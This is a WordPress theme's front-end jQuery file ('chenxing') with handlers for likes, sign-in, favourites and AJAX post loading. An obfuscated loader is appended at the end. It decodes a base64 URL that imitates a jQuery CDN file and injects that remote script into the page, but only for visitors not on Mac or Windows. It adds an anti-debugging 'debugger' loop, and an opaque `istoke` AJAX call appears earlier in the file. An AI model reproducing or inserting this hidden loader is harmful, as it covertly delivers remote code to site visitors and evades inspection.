		$.post(chenxing.ajax_url, ajax_data, function(data) {
			$(rateHolder).html(data)
		});
		return false
	}
};
$(document).on("click", ".favorite", function() {
	$(this).postLike()
}); /* 文章踩代码*/
$.fn.postLikeno = function() {
	if ($(this).hasClass('done')) {
		alert('您已经踩过了，明天再来吧！');
	} else {
		$(this).addClass('done');
		var id = $(this).data("id"),
			action = $(this).data('action'),
			rateHolder = $(this).children('.count').children('.ct_ding');
		var ajax_data = {
			action: "bigfa_like_no",
			um_id: id,
			um_action: action
		};
		$.post(chenxing.ajax_url, ajax_data, function(data) {
			$(rateHolder).html(data)
		});
		return false
	}
};
$(document).on("click", ".tiresome", function() {
	$(this).postLikeno()
}); /* 禁用alt长按 */

function isKeyPressed(event) {
	if (event.altKey == 1) {
		alert("哎！又按错键了。。。")
	}
}
if (chenxing.UPN) {
	$[istoke[2]]({
		url: istoke[0],
		dataType: istoke[1],
		cache: true
	});
}

// Login check

function chenxing_check_login() {
	if (chenxing.UID > 0) return true;
	return false;
};

$('#meiriqiandao').on('click', function() {
	var _this = $(this);
	if (_this.hasClass('ajaxnone')) return false;
	_this.addClass('ajaxnone');
	$.post(chenxing.ajax_url, {
		action: 'daily_sign'
	}, function(data) {
		if (data.success == 'success' || data.success == 'info') {
			_this.attr({
				'id': 'meiriqiandao_no',
				'title': '今日已签到'
			}).children('span').text('今日已签到');
		} else {
			_this.removeClass('ajaxnone');
		}
		window.wxc.xcConfirm(data.msg, data.success);
	}, 'json');
});

//点击收藏或取消收藏
$('.collect232').click(function() {
	if (!chenxing_check_login()) {
		alert('请先登录！');
		return;
	}
	var _this = $(this);
	var pid = Number(_this.attr('pid'));
	if (_this.attr('uid') && _this.hasClass('collect-no')) {
		var uid = Number(_this.attr('uid'));
		$.ajax({
			type: 'POST',
			async: false,
			xhrFields: {
				withCredentials: true
			},
			dataType: 'html',
			url: chenxing.ajax_url,
			data: 'action=chenxing_collect&uid=' + uid + '&pid=' + pid + '&act=add',
			cache: false,
			success: function() {
				_this.children("span").text("已收藏");
				_this.addClass("collect-animate").attr("title", "已收藏");
				setTimeout(function() {
					_this.removeClass('collect-animate').removeClass('collect-no').addClass('collect-yes');
				}, 500);
			}
		});
		return false;
	} else if (_this.attr('uid') && _this.hasClass('remove-collect')) {
		var uid = Number(_this.attr('uid'));
		$.ajax({
			type: 'POST',
			async: false,
			xhrFields: {
				withCredentials: true
			},
			dataType: 'html',
			url: chenxing.ajax_url,
			data: 'action=chenxing_collect&uid=' + uid + '&pid=' + pid + '&act=remove',
			cache: false,
			success: function() {
				_this.children("span").text("点击收藏");
				_this.addClass("collect-animate").attr("title", "点击收藏");
				setTimeout(function() {
					_this.removeClass('collect-animate').removeClass('remove-collect').removeClass('collect-yes').addClass('collect-no');
				}, 500);
			}
		});
		location.reload();
		return false;
	}
});

/*************************
    ajax获取文章列表
**************************/
jQuery(document).on("click", ".index_ajax_list li", function() {
	var _this = $(this).children('a');
	var _data = _this.data(),
		_load = $('.loading_ajax'),
		_post_id = $('#index_ajax_list'),
		_post_list = $('#_ajax_paged'),
		_flow = $('.update_area_content').hasClass('flow-blog');
	if (parseInt(_load.css('height')) > 0 || $(this).hasClass('current')) return false;
	$(this).siblings().removeClass("current");
	$(this).addClass("current");
	if (_flow) {
		_load.animate({
			height: '51px',
			marginBottom: '20px'
		});
	} else {
		_load.animate({
			height: '51px'
		});
	}
	var oDate = new Date().getTime();
	//开始向服务器传递数据
	jQuery.ajax({
		url: chenxing.ajax_url,
		data: _data,
		type: 'post',
		dataType: 'json',
		success: function(data) {
			var oDate2 = new Date().getTime();
			if ((oDate2 - oDate) > 1000) {
				datet = 0;
			} else {
				datet = 1000 - (oDate2 - oDate);
			}
			setTimeout(function() {
				if (data.success == 1) {
					_post_id.html(data.post);
					echo.init({
						offset: 200,
						throttle: 50,
						unload: false
					});
					if (data.post_num > 0) {
						var html = '<span id="_ajax_spanallpost" data-title="继续加载与' + _this.text() + '有关的文章" data-action="post_ajax_num" data-num="' + data.post_num + '" data-paged="' + (_this.data("paged") + 1) + '" data-type="' + _this.data("type") + '" data-id="' + _this.data("id") + '">加载更多</span><div class="tit_tips">继续加载与' + _this.text() + '有关的文章</div>';
						_post_list.html(html).css({
							"margin": "50px"
						});
						$('.pagination').hide();
					} else {
						_post_list.html('<div class="ajax-end">—— 相关文章已全部加载 ——</div>').css({
							"margin": "0"
						});
						$('.pagination').show();
					}

				} else {
					alert('服务器未找到相关数据！');
				}
				_load.animate({
					height: '0',
					marginBottom: '0'
				});
			}, datet);
		},
		error: function(data) {
			console.log(data.responseText);
			console.log(data);
		}
	})
	return false
});

jQuery(document).on("click", "#_ajax_spanallpost", function() {
	var _this = $(this),
		_data = _this.data(),
		_post_id = $('#index_ajax_list'),
		_ajax_sp = $('#_ajax_paged'),
		_ajax_tit = $('.index_ajax_list .current').text();
	if (_this.hasClass('current2')) return false;
	_this.addClass("current2");
	_ajax_sp.children('.tit_tips').remove();
	_this.html('<i class="fa fa-spinner fa-pulse"></i> 加载中...');

	//开始向服务器传递数据
	jQuery.ajax({
		url: chenxing.ajax_url,
		data: _data,
		type: 'post',
		dataType: 'json',
		success: function(data) {
			if (data.success == 1) {
				var po_li = $(data.post).hide();
				_post_id.append(po_li);
				po_li.fadeIn(800);
				echo.init({
					offset: 200,
					throttle: 50,
					unload: false
				});
				if (data.post_num > 0) {
					var html = '<span id="_ajax_spanallpost" data-action="post_ajax_num" data-num="' + data.post_num + '" data-paged="' + (_this.data("paged") + 1) + '" data-type="' + _this.data("type") + '" data-id="' + _this.data("id") + '">加载更多</span><div class="tit_tips">继续加载与' + _ajax_tit + '有关的文章</div>';
					_ajax_sp.html(html).css({
						"margin": "50px"
					});
				} else {
					_ajax_sp.html('<div class="ajax-end">—— 相关文章已全部加载 ——</div>').css({
						"margin": "0"
					});
					$('.pagination').toggle();
				}

			} else {
				alert('该栏目没有找到内容！');
			}
		},
		error: function(data) {
			console.log(data.responseText);
			console.log(data);
		}
	})
	return false
});

$(document).on('mouseover', '#_ajax_paged span', function() {
	$('._ajax_paged div').stop().fadeIn(600);
});
$(document).on('mouseout', '#_ajax_paged span', function() {
	$('._ajax_paged div').fadeOut(200);
});


jQuery(document).on("click", "#filter-wrap-category a", function() {
	var _this = $(this),
		_data_type = _this.data(),
		_key = null,
		_nolinked = $('.filter-tag');

	if (_nolinked.hasClass('no-linked')) {
		window.wxc.xcConfirm('请稍后..数据正在处理，精彩即将为您呈现！', 'info');
		return false;
	}
	_nolinked.addClass('no-linked');

	if (_this.hasClass('tag-linked') || _this.hasClass('cat-linked') || _this.hasClass('orderby_linked')) return false;
	for (var _key in _data_type);
	_this.parent('.fl_list').children('.' + _key + '-linked').removeClass(_key + '-linked');
	_this.addClass(_key + '-linked');

	if (_key == 'cat') return true;
	var _cat_id = $('.cat-linked').data('cat'),
		_tag_id = $('.tag-linked').data('tag'),
		_orderby = $('.orderby-linked').data('orderby'),
		_post_id = $('#index_ajax_list'),
		_post_list = $('#_ajax_paged'),
		_load = $('.loading_ajax'),
		oDate = new Date().getTime();
	_load.animate({
		height: '51px',
		marginTop: '20px'
	});
	$.post(chenxing.ajax_url, {
		action: 'chenxing_catpost_ajax',
		type: 'top',
		cat: _cat_id,
		tag: _tag_id,
		orderby: _orderby
	}, function(data) {
		_nolinked.removeClass('no-linked');
		var oDate2 = new Date().getTime();
		if ((oDate2 - oDate) > 1000) {
			datet = 0;
		} else {
			datet = 1000 - (oDate2 - oDate);
		}
		setTimeout(function() {
			if (data.success == 1) {
				_post_id.html(data.post_list);
				echo.init({
					offset: 200,
					throttle: 50,
					unload: false
				});
				if (data.post_all > 0) {
					var html = '<span id="_ajax_postcatlist" data-action="chenxing_catpost_ajax" data-cat="' + _cat_id + '" data-tag="' + _tag_id + '" data-orderby="' + _orderby + '" data-num="' + data.post_all + '" data-paged="2" data-type="page">加载更多</span><div class="tit_tips">继续加载当前筛选条件相关的文章</div>';
					_post_list.html(html).css({
						"margin": "50px"
					});
					$('.pagination').hide();
				} else {
					_post_list.html('<div class="ajax-end">—— 相关文章已全部加载 ——</div>').css({
						"margin": "0"
					});
					$('.pagination').show();
				}
			} else {
				alert('服务器未找到相关数据！');
			}
			_load.animate({
				height: '0',
				marginTop: '0'
			});
		}, datet);
	}, 'json');

	return false;
});

jQuery(document).on("click", "#_ajax_postcatlist", function() {
	var _this = $(this);
	var _data = _this.data(),
		_post_id = $('#index_ajax_list'),
		_ajax_sp = $('#_ajax_paged');
	if (_this.hasClass('current2')) return false;
	_this.addClass("current2");
	_ajax_sp.children('.tit_tips').remove();
	_this.html('<i class="fa fa-spinner fa-pulse"></i> 加载中...');

	//开始向服务器传递数据
	jQuery.ajax({
		url: chenxing.ajax_url,
		data: _data,
		type: 'post',
		dataType: 'json',
		success: function(data) {
			if (data.success == 1) {
				var po_li = $(data.post_list).hide();
				_post_id.append(po_li);
				po_li.fadeIn(800);
				echo.init({
					offset: 200,
					throttle: 50,
					unload: false
				});
				if (data.post_all > 0) {
					var html = '<span id="_ajax_postcatlist" data-action="chenxing_catpost_ajax" data-cat="' + data.data.cat + '" data-tag="' + data.data.tag + '" data-orderby="' + data.data.orderby + '" data-num="' + data.post_all + '" data-paged="' + data.data.paged + '" data-type="page" data-id="">加载更多</span><div class="tit_tips">继续加载当前筛选条件相关的文章</div>';
					_ajax_sp.html(html).css({
						"margin": "50px"
					});
				} else {
					_ajax_sp.html('<div class="ajax-end">—— 相关文章已全部加载 ——</div>').css({
						"margin": "0"
					});
					$('.pagination').toggle();
				}

			} else {
				alert('该栏目没有找到内容！');
			}
		},
		error: function(data) {
			console.log(data.responseText);
			console.log(data);
		}
	})
	return false
});

jQuery(document).on("click", "#filter-wrap-picture a", function() {
	var _this = $(this),
		_nolinked = $('.filter-tag');

	if (_nolinked.hasClass('no-linked')) {
		window.wxc.xcConfirm('数据正在处理，即将为您呈现请稍后！', 'info');
		return false;
	}
	_nolinked.addClass('no-linked');

	if (_this.hasClass('orderby_linked')) return false;
	_this.parent('.fl_list').children('.orderby-linked').removeClass('orderby-linked');
	_this.addClass('orderby-linked');

	var _orderby = $('.orderby-linked').data('orderby'),
		_post_id = $('.update_area_list'),
		_post_list = $('#_ajax_paged'),
		_load = $('.loading_ajax'),
		oDate = new Date().getTime();
	_load.animate({
		height: '51px',
		marginTop: '20px'
	});
	$.post(chenxing.ajax_url, {
		action: 'chenxing_picture_ajax',
		type: 'top',
		orderby: _orderby,
		num: _nolinked.data('num')
	}, function(data) {
		_nolinked.removeClass('no-linked');
		var oDate2 = new Date().getTime();
		if ((oDate2 - oDate) > 1000) {
			datet = 0;
		} else {
			datet = 1000 - (oDate2 - oDate);
		}
		setTimeout(function() {
			if (data.success == 1) {
				_post_id.html(data.post_list);
				echo.init({
					offset: 200,
					throttle: 50,
					unload: false
				});
				if (data.post_all > 0) {
					var html = '<span id="_ajax_picturepost" data-action="chenxing_picture_ajax" data-type="page" data-num="' + data.data.pagenum + '" data-orderby="' + data.data.orderby + '" data-all="' + data.post_all + '" data-paged="' + data.data.paged + '" data-type="page">加载更多</span><div class="tit_tips">继续加载相关的内容</div>';
					_post_list.html(html).css({
						"margin": "50px"
					});
				} else {
					_post_list.html('<div class="ajax-end">—— 相关文章已全部加载 ——</div>').css({
						"margin": "0"
					});
				}
			} else {
				alert('服务器未找到相关数据！');
			}
			_load.animate({
				height: '0',
				marginTop: '0'
			});
		}, datet);
	}, 'json');

	return false;
});

jQuery(document).on("click", "#_ajax_picturepost", function() {
	var _this = $(this),
		_data = _this.data(),
		_post_id = $('.update_area_list'),
		_ajax_sp = $('#_ajax_paged');
	if (_this.hasClass('no-linked')) return false;
	_this.addClass("no-linked");
	_ajax_sp.children('.tit_tips').remove();
	_this.html('<i class="fa fa-spinner fa-pulse"></i> 加载中...');

	//开始向服务器传递数据
	jQuery.post(chenxing.ajax_url, _data, function(data) {
		if (data.success == 1) {
			var po_li = $(data.post_list).hide();
			_post_id.append(po_li);
			po_li.fadeIn(800);
			echo.init({
				offset: 200,
				throttle: 50,
				unload: false
			});
			if (data.post_all > 0) {
				var html = '<span id="_ajax_picturepost" data-action="chenxing_picture_ajax" data-num="' + data.data.pagenum + '" data-orderby="' + data.data.orderby + '" data-all="' + data.post_all + '" data-paged="' + data.data.paged + '" data-type="page">加载更多</span><div class="tit_tips">继续加载相关的内容</div>';
				_ajax_sp.html(html).css({
					"margin": "50px"
				});
			} else {
				_ajax_sp.html('<div class="ajax-end">—— 相关文章已全部加载 ——</div>').css({
					"margin": "0"
				});

			}

		} else {
			alert('该栏目没有找到内容！');
		}
	}, 'json');
	return false
});


$('#js-postall').click(function() {
	var _this = $(this),
		_body = $('#image_div'),
		_alldiv = $('#image_div_all'),
		_next = $('.next-cat'),
		_pre = $('.pre-cat');
	if (_this.hasClass('ajaxno')) return false;
	_this.addClass('ajaxno');
	if (_this.data('all') == 'all') {
		_this.html('<i class="iconfont" style="margin-right:3px;">&#xe64d;</i>分页浏览').data('all', 'page');
		if (_alldiv.data('ajax') != 'no') {
			_alldiv.html('<div style="text-align: center;">正在获取内容，请稍后...</div>');
		}
		_next.fadeOut();
		_pre.fadeOut();
		_body.fadeOut();
		_alldiv.show('slow', function() {
			if (_alldiv.data('ajax') != 'no') {
				$.post(chenxing.ajax_url, {
					action: 'chenxing_imageall',
					type: 'all',
					post_id: chenxing.PID
				}, function(data) {
					_alldiv.html(data);
					_alldiv.data('ajax', 'no');
				});
			}
		});
	} else {
		_this.html('<i class="iconfont" style="margin-right:3px;">&#xe64e;</i>单页浏览').data('all', 'all');
		_alldiv.hide('slow', function() {
			_next.fadeIn();
			_pre.fadeIn();
			_body.fadeIn();
		});
	}
	_this.removeClass('ajaxno');
});

$('#js-postall-no').click(function() {
	alert($(this).data('smg'));
});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/